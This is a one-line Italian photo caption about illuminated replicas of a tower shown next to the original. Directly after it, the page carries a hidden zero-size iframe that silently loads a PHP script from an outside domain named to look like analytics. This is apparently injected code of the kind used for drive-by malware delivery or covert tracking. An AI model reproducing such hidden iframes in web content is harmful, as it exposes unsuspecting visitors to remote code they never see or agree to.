 A sinistra, riproduzioni luminose della Torre di fronte all’originale<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>